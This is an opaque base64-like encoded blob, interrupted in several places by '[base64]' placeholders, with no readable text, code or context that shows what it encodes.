KnS5YBbVUy9hZy0WAgJGAFzuyIzNIN9QiAQqgALzkLANoPp4JhRiYgLzMy9FIx+BZx9iCrXZ0R/54rBB0QIcCukOjgAboYQZm0L1/TMIYsJbOE4F+zMx/DEjTkANz+DEfWwY2dL6DbIhZmr3E/Iedy70C4oWfk0i/IQGKtMhHEK7zK8RDLIfjeqGwU0RMIMniFJRRQ8mUfJaUxCeXDLtRkCEBhLVMMwGaDEUgOqgcyEmdjK/0S8VyIIylCwdpoDtieEWjPMo5WU/[base64]/O+IZqAG8ACLzCERzi6jEy6QjMu4CQMdpqb9ytOkZSaR1w1SVxOxTuhWeg6SIzEWZAWL+AAIChB9/uO6/ShvjkoE+i1BpQ77wy2cyiH8Kw/oCSGYqC7b5iFsHiCI3hUGXhUSX1UK2CpZBkjMjI7mLoa+wzG/[base64]/yEGkPwV001BEAwVZE81WnZgNPJFgQdELkkkFcdl1gdiVml1aHCHQpwAHL1CH9kCFJqyGVAg2HFKtabLdpyvUZAMooQgQqYg9yjJXQIClrihlrCB7SlpWVIh5x7W7iNW2kVLGoVQ2stPmxFrQIwgBCYMr+dshDQARIY13K1iQAaiv6tlcx/qMJm3QfbYwhhQLR2LRyvKD+K2sj0O8R7pYbgfCFJKVMyJUn5Q9OtE9hn+RNMABv5A7VQO8mwgwU/2KIrKMFRwIKHhdjs7KEb4M7/yRlAfcC6I9TAAJtoOAZaEMlhIIy5+QpL6AM4MFm9gwOVhZqWGiOXhSlJ4TbE6JRQ5bSqwdJikIadHUn3+wPymsFtOSofACQz6AL3fV/4jd9RySOjMgP7vV/8zd+htVUJaVojLT6ustp9WT2CMzITERgSwIFDMAUGbmAHFoYGPgVhOAUHPgUKdmAMzmAN3uAGBqyCUI1qTRlawhcTxdszJA1crYNrGBMxOQUdeNqbA/5gZWWIagAavuEtsmBBiQrUQxQn4ORcadDXT+nXnS3J/iMU012wvCgFTPjX5gpitVmnSGw/Q+AACYAbzQGD202v11DAQ2hAWvrdVBzU8GS/EKIGWoCEr9i29jsLUHVe6Z1e6rW2TI06PvGacmqwRBkF/SQLR0S1O8aER+CFY4AE0OVP91sDn8UbA12Po6odP5KA9XVLzoCAtVyFt+SMPBoECHgBIvEBUAZlIvHkBllaz3PaqE0ZeRDgqypWduyqingzNJtlWqZlIqBl0cPlWt5lXu7lWiYCKCiCd0yNEN4IfbAHZK4xZMa9x2xmZ35M08QHd1jhC8nb5Vum/10Ie/6QA3OVYXusmTPhGxP4A0OIBW6ih1MczwjkXM7drn11PzING3Mi3SResGIQhmAIFERlZ2noZ0gRtTDNxCeIAA7wglNN5C0ujYjtIRPg3T9VOmEj1EJ1OgdD40zkRCW+DpHtA47m6DlGME5NFKjznIzV1E6xhLI7G0PZ4z/[base64]/YMneISLki9xUOd15uftKumAKuKwwSckrudnKQZiCAa82GcglgZ1gmJRO6dRiAPHmYHD+7aERqjVQK8oKMXuTL+IBtNokKftDeIKYpbEWxSNBtUDo+7TRd0m1uNFkWn+ZOMSakT//ANCjmledDCbamTzemTboYKkto/7jW9fMANZXRA+6gJw8YUNgJehjQf+pRdU/senHuAkzFpDguUKCAFV2DnYZOGdewcx8Z8Jh3ALv3AL34dcCLm5LuaHWGWBSQEeYAISL3ETp4M5MIH3WIC6Nv5s01Cth1Bs58OsBbZMG2cG0koFXtqqbrhxH18GbEiD2RiNNYCER/ACGYAEVLSo4mryjmxn4aSaRjxoPD7i2DZdX4SFWbBtwJAGdqaGfv6GfuZtIfbKETABEzAEYXyE4v6+1LiBQzgoQJgoByxECCTUwpAnVOs0aTjezImpFKwaE9xu6rhP63btzynd1t4TQzBvmAbvw3MwE2BvvHFvP4pvO+oBpB2QQYAX/QgXo7aPRdjfpXaAbD7XVVa9Ay/goVBwBhe0KWRcZ5X1xZ2Yu62tbDADJ3xHD3eIVWYNkyiAjLg4Yo84MAEHM3APFmcfHpUAARAAGHcIGXcIe+ADHf5IAR3Idm1fAiOIgR0IktoSNE+4K20vdyOgghfIgSE3AUCIhTiQgSRHRScvLntV7XoSL5KUZ7QplNLVv2A0ofqjBnAqBy8X8zH3Z3aaBU08czDAtq/4xIRWqLdzh5vkBTonRJ6ku0HN8z3njlkw3jI1oesKdE3lHAzibkO/[base64]/PVxs98F3lLVM5JTPnPCfgnB2IwH3N9raAr4IAbmN2QlLmIZ40oQIV51d0d9k7mxnMzNvRR6PN83zbQ//1f5G4QUvmUZPny5gVqMOSYj/S/wKHPUI+zXAW5xGRa1XkHXZdWHfX9poKgnxcRYIE5MBgTdXB2HOHaKvBWxoUQGUcmFJgFVwV0NZglPX961BloxUeuR4PxWIpeb3U0aFeAmACiDLx/Bg8i/[base64]/6oWv9Rvu48d/g9C2bbn+X0JHKiUZtM8y/SHYHzZoLGCAKgUmhA8uOGTgEf5NCF24jzyNkNBhhxWE8OA/7bRT4D7d6DPTP/[base64]/u+QEKFQWaDRhFFxDBwwS9U0ICIoCEk4Q0VwlPiQQzPtKGHH4ZoEDjgaCmMPWYK4+I/3XCTYS7d2JhySTjqyCNQP3o5kZBEVlCAAYrEPJE9fDAZAEQ5U9TItlN+tI87Vo4kkTUYtmPPFgTdk+U+7YAp5j4cH4QOxzYRoUmZ/9hT8j7YVAGUCV48kbYMMtyZp2rlQCWVOIAGOmhXX6E1HG9ozcVoo20B7iyueVP61lZ+BYpVYIVpipghngZByiOQ5eCq5ZSREEU1qoLWjjtUXT7BHbGaRs+swbpml7GxzP5SjzSYhEVMrasNe+jqxxanN7aCN0t4tKNUU4xtwz22LLPDmBAAdsprdIa33/nwvPSrIJDeegHE910A7XlXRL3s4ptfzwEIYACSNWVDxUXrS5DfITDCDz85uDxM5coWkzDBhzaISKDUNO0DgAEMoMoKOJEcra9HMAuSPNAgAgo0wAAhwJnKrlEDJv3MRhUZWkeAZpAreRBsW2BCzvZRNUX4DxT8g5CWAqY/tP1ADU+YgQyAgKdwnCMwtYLK3OgmKK7c7S56+41aANcoRwHOK8jBC/GIYzjEBeoqi2NcMRDzCBqIIAiaANVjKhc6UkUBFZ5Z1ef+JI7QAYJ0pTHd2/5uNbjejKIe1ICdXuD2FGG98XZ5eZbueCc4343FD5CoxiyGp7ti0QULDdkWApz3He+sInrS8xb1rMeuAMjrkhCoz7sgsAFOcscM4btP9XpWvvNpqUDpY99F8iOCIqAhlrJEgxmqwAKIGUQfZSqIPfSBP/11iAWoAIc+eqmPbphDl7qUhzHbRI5e2sMewjDFjYqpTGteM5vXjCYC76NAJxFIHlWoWQhSEsKEwOMaW5hAk66hQaFlh2j/uAeGaALChNDTJCP8SDsudEIzScwg6lChKuBxzK/hY0EkyIEafvCENTxBBjDwwg2leJUd5imjP7zbG4ulqL655W9JfFRyAP5ZvEpF4xt/[base64]/grPo2UNgF1sgUOshACxSxEwMaBB6JWIAACMADdz4JnlLq4IowRM8rXSOfBlGu084HDomZI0woNMiZEKIOXOBkJuDIkj0WdP6DK8yABkCIwxNgAIM1VBQrKr0KnzJat61wVI+LCukRkajEkhILFpBRy1u+IQ2NXoqKxIDEH2I6Uy6u4aaXCcPmQMOqz/[base64]/OgSCFtA50XReQgxc2aMJwJZAiWgBD3B2Tv4CwUMVW8AACd/[base64]/O/[base64]/5Gr0Nhla8xeiRH6QY0ekh274diiWoQR/chuGoVKqIQx02zigAwQaYQCDoXq8YgoKB26o8GLllBRBFg/H5HmUkH2pcGOrkm1RBHzXMwlx8gx3tydt0hYllH/ftUVrAhv73zUL4UcdZeBW+mR/64di7LBx3oFVavR+UTYD8QRx3ZM/79YD8IYA3kZL/vaDKnJM6eMLHPWNCEJD/rJkFAsWbaWDcacmWgEINhEAZMEEZTMEUlEEZFFSNqOA2dgikQZ2WpEMjyKBhXYwR4KMRxEAM1EAGhAATFNSl4dY+wEMn4EC48EtC6guRfF0UTsSopVKBEEGXmMg/[base64]/fEYMEZc/[base64]/IgJPLBDLuDDcgmDDJkAVALBUcjAHagkYLCkr2EKNcSkWhhKHtIkfdWXff6hHnCMhSVYgR/oBV9EmzjQg2BkShVBAhbcXhgIgiDoHikYAkmWSk7tFGioik/9ECZ2RVb+5gR04hp1pa1EgzO44m/EQlBaQzgwC7CkpVOVw1quTiu+KFx+VCzIJSHdzl3m5Y01ksLtmHy4X44J410tAietwjF2R5IZ45Ap5o015pmtjGWuWkVqiTT6Xxm8A5so19QwjRVmo/[base64]/[base64]/6DOeAcxRpWCpDQDh6EPgBDi+yDNEIEx6qMnXaIj4CTyPKpO5bsAjiAAZjTQKYDNjQCBJgAKqhsbV4DGVCABOyIBFDGo90dP0FDljAD340MdwnDNdgACnVmbv2DMPwgT+CDLsgIazKeDrRBB/6agyu0A9o0guVJxndxwBs+wX/xmtROreipa1vubbHVpK5mba/qBiz4QbDGgusxzl9QURXdwQwoqxug7VJ60WUEhU6pSgtb4jFAMNbWbY+kET14Yt62BliGZd/[base64]/gsVxTDBIaa0F62qv7gYcwMEo7MXrGathDBgQ3J4SnPBSRoFo5AAtjBHcWuUl8ipcFN8Mi0Aa4a1T5TAS9+1Yum3gCvFeFLERH3Fx8ChbLu5xNPETl1+QlRJ2VDEl/SUw+sKEUVzX4Ye9NsQ+ewfpMskAJJbKiMzDmkjD1kFDE1DRsW4uSWYv8W5hueBH6JKWdAM56PFv8bHHAufy7jGBKMlP+CkJLIDN8MA6cqn/4EM2sEIPjA8O3AKh6iwXhK8lmy+VWCYBXUmhdunOvtrcEeQPjsM1ZvJMgCpGbkne3f5DNVxBFbBCDHSI5V0BB/xAHFwBA+OQ4jgwf1Ktf+qbMwSzT1YwMRezumICHHwtXxRDM28FKVCosgbCNOseG1yGCYTBMdRDC5fGNr/UTXrzN8/w6NwwUZVzj87YWPKCZ9RDMfRNO1ff4SZx78hzZs+F9w2lPatFjfFVWBk0JH0PFgsjxU3AvYx2QY8uwgrAAnQC/SI1AFUmAbUDNLTmP0CDPVyIPgjDnpIAAcxB+hYINHQgcBPQiQAD2QFDOmR0j1SAFggQN2hnAB0TSFPADiBvyqhgSbcZBejAKq+MhDBd9KZAIlxD3LH3AJkIOWDDIqTL+CAACWhCKG8pdrtIIv7ggAiQb2EtwCbMRMgAkDmkbzrwQXF/zAC5rj4UAjJoCTA8QwCdwiGEAj4A0DQsw3Jvw4RwATzYgy7gw2fwQlVf9cUAwdr8wRXgslg7cK3CBQaj2DCkNdayNTE/Sli8tSF0sFxvxY+TQu+NwAiwgSZcqF4HwtouLQu7cIT5RQyPlOH8ODiLQBhwa+l0K4uC5ZDGAj3wQqrMqBLJTuFe9jeEYvYpbrN4thMjLl08gvjms0bkSw/QeQ94rp2/gASEC7kMTJ/7uQ9MmA/4+QustsSxUj6fS6InOkH3TBRwQzqQQ6RL+qRPujxQOqXLgzzggsQ5eqVfeqVbuqRnehNmZf4UnIKoh7qkkzoLHMKnu7qokzQwPZkJHMJHvzounHdwmoCpv/qrZwMuNAHCLhL5RoEw9Lqry4Me+Dd0Fjs5pHqlewIU7AKmTzorFIKtO3uoY4MkhAK1izqu48ApZDo5cAM5AENV4zqKy8AIuGoxMEVTuPissgaJyvhr3AZaU/Aw6+qP87tNltjqYcIshNRhIMYdJKsEnC2GKvw0V/MEiIBS7lRPiSg3B06US/lWUHkUmA6Wf2JRtRuXh0M1bI41lKsSNdWNVh8o6sbgVBUrMvEfZIWxQModwDlfMdLNYwf73Ie33QcrrQ+jC3vQO0QEbIvPG/3R719h4Qf0luzFUP750xtf+LSP1+kPdFL5Sittnzb9O04A0NP3zk/Gz3t9zzgn+0B9n3pb2pOA5c1Qyd7AD6DkEbh7A491rdoqTtrFWeD7fOl7o/D73/d7jOc9XI+CwCfRLCDr7bHAHCz8kWOo7h3CZETBMYwRWcYtxZOUxfO7NFA5Fmy8ihJVUe2tu4WFNIjDMfxw4Io5WrpzvTUfmoN2sxjCHwSPzCPHGlzE8uA8zq8PfvC8obeSoY+90CMs0WcH0iN/8BvW0g/y1l/g2UP9vfQ+1UMl1IN3cDo81Tn/ZBA/81iG2Hd/2ScQ9B9f2nub5dGApwTn27/yD8xCnrTUi9thjJOUvd873/73/[base64]/ksXMV28ARg3dvwYsmO8iSlXRvx35l/NMkl09vzZc00Rm2liFn06s2bNEkxvEOF5AmrXogODhi0iMG7bnyfUjfxYQmG9vx/[base64]/Iy++8lMZaDxb3NoxPPg7tGzWklv70K2mW9azw4o9HXAVjBA4kUCIQBTVhsEEHxdHImo4+stCkgmZp8VP8fpUm0Buo4YlZE4dKUUWkMLHEqKfEcUece6gqiRgbtfooR6HOA5JHuIwCcr9Y/HhEHGKMgmUpps4laxYTElvMSb4Ci5JQwqisks8+s/yzy8tmkylNzuhks7Q0VQsUYYddO2wDQyGOc1HeBKWztyuJ62s5j/2MjK/KLlauX+Z4G9SERIGgzrMcHP2BLY8mrVS8E03N9EL1YLEkSZVGIgbU8kgdFb+hixoFjiPU+OMPMESQYIQgalVQEIgYdFCiizqqBqSW9hN22E9Zaom+X4sJ1ARpmMXpxv4TvwHLx2jXozaWeo4Rp51q7tlnRpO+8RYoak4ESu5x05q33PZS5FHT/tjl7+cjGT+JJEimvjffkqHUM2XB/l2NybwExrOvgukybTQwaVqY4dQkPrhNiRH2C+LZBBMTYYU7owC0wET+jTXCrJSMr8aMM/nk0He3LeXOonviZcFucHQGLyKl5jucx/[base64]/d2Jj5fWjCHB0Tg2eqzUJDcZ2clicUoDPGEGUyNAzc4xCQfYkmHYBJs1KgKMQjYybIh0FgfEeUoAwUJU3rHKyhK4SpZWb5wvDKD2fIgLQR3y63ITVwr2eUvo5E4X6IFmGqYRTiM4gc/xAuZGloDxuxUl2dC0y/SFGI1e1gyemaTMdukzMGq+E1wkkmctENOOaOIu3NijHejcevK+oQAwXBOS171WBKLaNdA7TOdwXNedIAgUBLQUQYcgAEtFGpRw+0xPoL02VUDOUiWVNSi9QkfSVKFiTg8cv4uNwCEG/K3IJNekmu8EBtLVUSQYqENPO6D2B1uSkKl7vRHRbEqJqjxSo747R7uCFy3jErCEqYSuBF1ITGkwRWQPPV8JbGEGohBVWNaTrokwcJMBnNNwqaOYKAba13ral7j3CAMh6hGPdzhD/veF7/51e9++dtf//4XwP/tx4AJzA8DH9jA81DwghecDwc/2MHrkPCEKVxhC18YwxnW8IY5fOFmyMIRXqABchCbsX6GjrE5yAEQniADDYzgEeDKGc50xsc+ji8WP/PD5cymPphQqrLgEe1sN7oG1CrEDSPVXyVfe1Ku0aIqBHkXDgWkIQ6p7yPuEwnEotAsE02wbv7BLYsl+oAJaYijGNUQB3I9aJXmIi6niqsb5JoKlLhhlyzqUkMxqBELS1wVvGiZxQ3Iyzm9KKawq9sn6dor2LxMABD1CPCkKV1pS1/avgQuMIIPzGAG52MeEH5wh0ldalOfutTNcMSIa1Ji2O3TBE8AQxxmAAMNZG/GC72UjTVbFHi1kscw/XH3uFNsPAoZo1EehYHoIlIl26qSuHIy16ScYyMF+oCEVFvSogGxm5Toy7+toFgwoQZLEOOVaj5GB6MSjmFh5c05FddS09LUwWUFp3gWSwy9QB9M9OGYR0ELJLIYJ0Mvry6IXl0QRTcla5oXB8e4bz00cYco3MCdw/5D610M9qW2OvGJ4bQdmcC0cLtesdGfg9I630pejrlzYH71lzPriV67GIeHqYtNTWhwhTjIohkTXrWg9ulEWGPhCraGwQ+OoEddlyqzL/T1v7GKOQ59g3vgMXaQxYNRlgLCfqnNH2uXvAmITGRr/SMFJDY6Cre7HYcaIgZ+YFKqhnabnH8JEbhxWsLoviVFsFCDH2bxFF5UY92z7GBJaoRvnOIyqeoReHadgUCsHxW6aQlmHKhBjOGCV7rDGEVNSvdVhIdVvdQE3WGY+XBHk4AX9q3HIZZUmbOiNXUkn1iZQF5wj4+8dSVPzGp2j/rht1U3X9wYxzQOmeLtvLxeVf5ek1hDmTZdwRFCZ/VyyPucV8sxekD4gQwcSX4+WwqpNN41qDQV+GAe0yTOuHp4tr71SmGUFGswASQjeYhA+L/szg7tog2T1u7tRgET4E7gUqJDki0/UiI5SMcElgVuwi3zzKIsiiLw4AAOIEEcjuHwjsEaFI+WusXxtOKonoveTMLeSkiQWjCR8mzz+gzgsGryxuIPSK+sTu/0PscwooRKVM/28OIOJK0eAIGHAGbjAguKdm+cQK4JkW80pCjlVIM1pvAKrWkzykQ5xAT6Eit47gRPgqPV9kX60sp0tgSMEGPn2oQG/EDCmsEL1kgwuq85Xm1OFusKjkAGZoAG+v4QEsADqbDusgZx/aIOx4KpzMxnGERF6+rP/gypGGgBEhCC/6zm/wJhDrDG7AThVjzR7DpxIpRhEyaCFBAQE1IxFUdBXqwMberOfQRprv5FBIqB73zrApHkcVIEDtSAXUAQ8UbwHTqoHqrCW07w8eIsF3nsGJ3lxjKFLGDBD54mHOInFbGNLMaLJoaQB9VKrFTPCsOKGw/Bvo7BXlTnDJeQMa6wYaZorz5jFr2pdaQorhhNC8tErkzsNtaIY8roY8iwDNeQnvZCvQBSjWgg+9bBEbgvIKVEsfwJCK6gD6NjfsBAENMP/Qbx7hwqPdYDDgDOfIjmJbIOEutPEvNvBv74TwTC4GqupiG05hM1IRQ70ROVQRlQwRRR0RBUkRXPRSVecchMRRajsL1E4IEqsO/[base64]/cv4k7S6jNCUKKcOmwA0X6aYp0UJdjuAPPpAXjmFv7mEYZ+kDiwErUVAZA68Vo+EcIMjxECcGDyhFgkkNRiEczNIGsypYTKAtS29L1Ar1VKP1XO9e7NIfxOEGkijluOT2/JIdAzOvBvNhIsYwxQkLExP1kMML2/[base64]/BCRlmU5160V3G1xO7wsbCDBuYECGZgBoBgDUgBXOSNEA0RkRCxI2EBSTuFJR6RSVNKpiZR/+giMCgAOKv0Vs5OELI0FB2iEzqhIVDhJgMBFWjBEKzKEso0QASEAYvhGNRUkNLDTe/l25DSt04IWjTvCOKgSXkhKknwHnZFHCjQT1Ewl9xvUA1VJxC1J8Lhy/ajZ34GDryAGKgBUqkMLf62KkB3sAcVE1NdDy/IkVM9VXVANVQDYEIvtIka00J1j4joch7psUNJDFblqCbaCeYGRk5MdE/siVehz1d/[base64]/CwB/coVP3Eh3LambRaJxex1QtVK6E7/h8dmdLNDm8kP68StULIVN55qINZfRWyejQjrZp7RAIJCwOgtVXp3ZqsaB+buAGoMOjZEDWAMFZCzH9pLU1x5aVYtNsRzJtt5UaqmFvjazRJgB/sNQly1Vr9EeArxQ5b4FLHcJLNYEX4qdvnzNAZiFftezGOjIWMGMNBfQvRcRPcfFxTQITrGANEI8816yD2O1yPYiDNRdQf2sYPHcpvuFiRbeDSeh9SIIoYug/yPMRzhIb1ZLQZiJmD+12//[base64]/RXBDFiH2YpKkawYW/qlLbTJMisfMphhnWC7zbXBYmBKP5Nqo6BGkbBh+MuzwBUdmeXiAs0Q6sEdxGAFPyBFFK2iS0jQo+oL9bpZkMuAm22HR8Um1V24ZIjnTrTTdrJi++iq7yEMOyQjAESas9YJmRhHWQBnvuZq9p4jK9WoG4ACzBuMGJNBqQDC+4ADGahj/14j1qz14wimC7IkMMjkZ2UGv72lRbCIAc2x5GXYCJc0hOZTCIaxDhvxV2/VBCUQaY3+UshwRD6oA+sCnCZQoJLORb7tdpyLDc0eC+OMlFbeCScIZbJYpY5DwR5ASP+RpdjBD29jHSRWZcGuXzOoZiNOVElNplfuBdD+plXUZqTaRg0p9Cs+fSMeIhJwL56N5x/d5wDIAw4QhzYQJuAiIs7IzvZ+g58Ym1StQkhYSvA4DBZNYowwRsem5pFAAge2xswQQRuYA3WAAxiNTCigwY+23xDW7RDmwYi0g9oADIQQE3ySQQcoRle+1jl+a/A1Z8/hAYk7ApMlHrdhDZmVGh3Z44YuqHHjwZkTaL52H0t+v6ii7TXykIRR2EYsIxSQHA3Gbl/J4AC4PYTIzntGoTJSjEQNCE5M3mTSRE5UeEUyWynRbknf5pwhbqlYGEUuLFJslNgnUs/mnrfniakx1OodHmXSVAcvFKszYOp3y8WQneGj1mpiYas4aBJ++wa01osJlWIE6OrbO6tJcau8aKbAYGJ6xp4I0ME6su+2CAKUlzFUxwND+YORoUeBuwcWuIcBowe3GcNlkg1yuHAgEBle5Z0vEHBRm8maGDBRg8LFMwbOHsC/gDURA3KozwOIOMKJkwW2LC1Jyy2rzf6zLi2UQMOBbrVaBs3DPJ59blGFwUIlsMEiBsIwOAPsAALXv5CuVmTuaXOKJgGDgxBgluCPMlTYavbBFIuMFhAC7KmIZbsE9OupSU5bj/RS89VE8wbFfIWEqZFp3naTN0bPwp3qOUbE+ibL3iLwZXRwNVjLATvD/JXYf97lv4BRkgQY32CdHMEPpxB8C5IwWk4rAsnl5RqoyP80m0wLUz2nhPOqAkGHFWVnYvIBObaQUUcHenJBKwhwCSjRLtZ07ad2zXtDmbjBm4JweLtREZhNUxgwbDANUigtBcME24ADJTcfOvwDxQsyu/9tVeNyq2cMhJSjSVTjAH+y5tXwqiZeVhbObjKjZncegC0MNr8oeVYxHIAECrazjEazzeqFwWiz/[base64]/ERzBmoZBSUfDbWwNMmX8Ekk90DSrRl4cG8wHynJkuqXMKuPDH8fcvLcOAhJvv8oMzNfi6s6AqZlg4TizBKWuHnxKNoAAvA4ApmIArmPLnhl9s4MoVGwQto+f4RRgESIAEQ5njQ2bDQlYAhaJK7jdOk0I7lJR1va0W8NwFeb6ElL92G+oCQ2VtAflrnd56A5Nvn/[base64]/z5oFRKwJM4MOID+ebQHjCn8eGIv/JR/453+M/cTJrZnnVy7rPslDOdPR5HY0JqBmrTS1iAgnCsFejjk27tm21QNY1WwlTwuq+t1unJkG8OInUqHPARj4ByAwaOcD8GBElByBpEbNr/1asu/diFCcSGz9eJMhRXo48ifNnDQ0JEYJOYBHEjaBN+DcJ2s9/f/7/[base64]/1ACKBVQFItSggkFoFyVJnZaqppufcANtNd8hFjJ425VRTSn8E5owIh/0BhmGBDbPGrLSm1Vg+81Sm6668PtpZaaEFRdpnp83WmGqq2YZccMzStsFnM/S2gWzBIWeccciZoNyxqQHxBA03SDdDGNUVs9136HpXJYnmxYKJFzL84AUQHEQwXxBLsGEfgPn1d99/[base64]/GHLZZJU91qJmm0EqgWefNROyZs2U5giLLAIx+rE2paZnss3ShlpfpKnxkgTJAi88atcWx9wEJniqPGomPDHDDVjMAEQUYURnbkTphg+eeCOWFAsshlwBww80cCBCEAcDGDCA/[base64]/jjPIZBmMPEQnSuIcy0SHCDRjoSdfmQxQ1MUDahcBB2pcmkJjUZh+QFbwJ9yslymFOT3/QONRKIwzr8oJLgcat52BqOcnaHmiv8AAhAuP4lFqIQBRwA4jvcEV931kUe843CD0+AgQlGEAQ2/Ot+8+MXfqCJH4IFSH/8MxDCbqGJQCjoFpvoZjgRBAhDWMIjC7SYHzAmQQi2cxYe+xiL+uCFEQSAZBt8CkxE8MEY3kiELzPTzIYxij/wQhwrPJLPjLQkd0BpaAwRotHCYwk/ECOHBmlaDMGUnSrFLBxW08gQPaS1ON1BNCVbYm+a6Ds/QbGPQYHJMfyRgywWxaZaHAoXGVUPnOltUD5dVBihcgMybuqom7rBTUTwDbk8Iih6jAsf/TQTQSYGDJc5jDciw1XTYWFao6BMrnhF1l0145KbTOsmO0mt4FUyJch6Xv5NWjpXtUjgCrqhifKYNRxYIjI1J3keYUxwyytcIQc5eAIYogAEQETje98Dn7o8Wj45xcIQcZiOCPK1L35BM5rXZJB/rkmwbGZzPwoy4C1uEQg3JAxBd/DDOdHJwA058IHv7FiK5InBDTyFZJwxWW+sUQ9/[base64]/RThN/+7HbwfojzWryx7QLS5ggFmbABbkhENw8hOoUCAtYpNO2GMPtO+NpwdV5gQZQAe4GYaSJe/gTuS7r4cyIMYvmthC6DI1uQ6tLtPFWpA+jKEg92sGlHX5phOMLTzGoAcQgjrTORozTGurb3kIVGZQvhSlwYbIU/dpap/ztkwgWxQsBU0W4WAiHV86BX7Ug2I0bAAKE+yHhNcjFwiOggbQ5J5dZTJsGSbxJ5wLTuBCHeMRAZqQ3Uv6HkuDmc8UtJgyiRlmtG89kroJtTJ+mZVcRfIbHx5GxbMLtPMESucjV+4FiGUuDQ2gCBzdYAzEea67ukDA87JKTIbzAPkC4QQnO5M/[base64]/6DcVemI44IvSMsIfrQA7olL2qxag4VVx+7Etaa311s4Loae6/jNq7fvLViKft9L4sGAl8sFn7wB24iXNkLf6yOiFnMy1J8BIAIRBiU0Nr4CSwQc5hDxz3OfZBnsxO3eJjCFqQJNwAiYYDIDItIiqJ0yvy2ez7Px0BGTy9cIQJWqa9wYyICIomDGkQHUB0VDc7gI+TxB8XwaErnM0TSdO7wQlK3I+MxETVkCcOAUU/yaRCRXY/VU19HDWEHEmPXI0BwJ63GUvwmOsJhNkMBNm8nd3K3U9XgSIqyFIdwHCJQVL9mFbTgD/RAC1YEKVjhFhtwB21xB3NUE4/wCDQAF/6LFyqPp3gadhOC5A2jlCqBcQOM8QciMQr/RgKQhGK7Egd3knpqpVb41UTCkXuuFGPL4izvBRv31oa6x29F5ntviBo0EC9rEAbDBwgjlwOTtAazQBHbAXHlEwuP4AUzwAFR0E1hoGX2EWaipXHc131rxj8Iowz6cQvVwE0MwwaawAt3AAYsxyFF1H4xt340J4KuWEF9pnNqMDKuo0T7FxO8cA/78H9bh1wDeHTj8QgJqHQKZSQN6IDhECZFYybkMRGyFQtKo0Pg9SVTFzPJFw3U4IHnZRdiNzMlaHZAsYZpF0utwYJSFCMSoBR1AoP6tVNf9I6LcgOQYgIiQAoP5f4l+OglxcAnKeGE/CABQFArjyAXzvAqrwIEN/[base64]/me9n5aoT1A1cABoPjMLewBI00AsQnIpQ1HhT0B9lTL0lJCpAQiUqAcU9pidKEP1E5lSh3lWuGCqt1C4dwNxvplZoJJ+eDCWJpMeznijd3QbKIZVBhAn/QEV5jbibYG8ewD//wD/UgDdIggAPIlz2SfJhACwoIaU03mE1nDcRFoqGmmLAwEMOgaQnhaZFJPs1IajdzmbOwoCM4ErHAakuEh/[base64]/7WT/[base64]/AcNIBL0jYDIlAvJqAEb2afd/EHQaAES6AFbqB98jM/[base64]/2GhYcxGMMrs8aZTwGwnPnASlSqSp/hCIFqLIVaGkBLnZr3ek1LtLIBvbKwDl6QtO/FqPw7tJNKPY0UPWxwP5uwBFf7pqEUAfFhAq36ZoHQFinyCEAgq/EjlfYTTf4plRpnlVcZoOOHIIcABFcwqqXjIR/SI+djCcmqBsPqwnjRESCTGV5gBQI3qggUoUfqNZELIwFwCP5LAg+6GHTeWiZmgqKuSBIVMQqeu4CgG7ovVLojQQwVCAv3yrr0sFFTZo2wSx71ICS2azXS0LiQQAt4WQ1QgjPVQAJLdBR9tXt+1W/GezwqUVT1sLy2ljKLQgozNShBcQNnxKEZGwAmkCmUgr3DhrAzwb0pMbL09inhW6akmm9YwLLz4A2NM7B46qe64r7CUhpwABTJAhQ+e7++93oHLHtUWjvFom+N+oYGbMuv/LQmELabwMAX96l0IgEmwAJLYMEGZJ+vCAZo65TZt339eYmlZZUEKn5sBggq7AVr8AdLyE7uaqQWAq1jGQcJBIuRsTrQ+gRewCHV6oqzQJpL9P4UgIAkj/[base64]/iJyDsJNC0MK3sK3pdO4Rv5Uuu7iB9G6wniGwxeUIcmazsQKxA/kpO9809GlDO6AxNQlDvSwESEx26mWxb07JP8M0IRpxd4KTz3iDBX1EeVAIzu0gTHTzRAtDeHACxRd0V/nHbRA0RZ9CAc7NqshmiLdPKxR3UExRtSd0ogCyEshDigtAVtKFYiVA1EwFTMNKQWWRl4B3+cACTdgbj8tFzkQhY83YiKAed+GGOTrDVhgGPlQ1dgys/m0AZWRs6EEv+sAqGLd1mUdFOKbkku71q3hXylBGo7wRPCGe3Xde+KI19ZCoHp7A8QsCNQEIAlDCyLytyDxCFhQzIn9wZ/FwB+nPyI3fgpDC8O3wuyB2f4ZU7owZwVGTsPqzFV+pgZ8awg/[base64]/5q6hsTeLIgZ68QAp3gAXQcX4KMu6owAu0EHHtMgpg0P5Ma0urX3bjmKg/m0C33qQw0vEENKzNS/ghENSuwwBzR3AEVoDk6vwYOsy36uzCZxkiIjEq7kzEVqFC0YUzR6zlpUZqHJ3xPiVdCRXQMbrmHO2rvk0SDupyCj2NPYrFEU0NgJ5Ce84LxQDozm015Z2dbhhudozovDdrVDUTM+UokU4Ua7AUjXLpR3He7zhUamNUDQaEHIoFkFC9XoEFHOSPJmBgBmY6p/[base64]/TNfDTkQh3kYmojUGjrfb9tPMuZod4xyA0E/FI9Y80OhLel9RvVtFTfg7X54veqLADcQBUbY3k/[base64]/hjCNGpUrGFZqW4dBgsTnCNH+HqJEzkyZD+GAAeG5dXrLM5ctRLLCRLj6IsBTJ8GdE+1anfWqolzx1rc63r1qvGiRYtXMV68jlWrdkjcauKr3R1H3tra8uXinM8GfuxYMa9ch1mCYykzsXPdqX2Lhtj6sFnhjvVGz+s1cPa3dftuzx5HTKAsWzKdgFD/fv5MQ+dExZ9j/iOwQAMPRBCB0xZksEEHH2QQgZSEGmpCCjeQqSWE7kPKpf1GkgDCCEnDCCfScNpgIZUkTMm+pf6Oog8/pQx0ZB1HflIIKYUoLArGo2pyET8hJ1hiHGVuqaaYq5asSivrvBpljSDYmMOstzZha60r4ZpLrrKg0iSQQ254QIYnIDPkkcCqMwyrYWJRTA0ZGntCDTi8uNOLPioDTLDMNOvMM62i+Y/E0hqMIjbiWqvmmOHuseY8R60RJz34gIOkmuKMS+445ph7Drro0COGMK6w0w6WYcop57vwxONqFmrOs1Q9UdnDDb3f4ruhRx3vY4o/YfV7UTQCb6jHnzsQZLZZZ0UTMVppG8zowpwupDBGYvPrEUOWPNyWoWkNLTEkEomaYKiPJFCKKR+DHImmCv+LY51mfAKpvv5f9X03qSH/jWK5I6VRkkkmnXwzllEeAUKssrZ8qxOIu/SSrmM0OSQMGh6Yoa+/MItllsKIOezNOGGYky81Vo6DT0wCGwxQ6z4jeSoCR9PoQRIUXdQ19ayBlNbfZuttV+B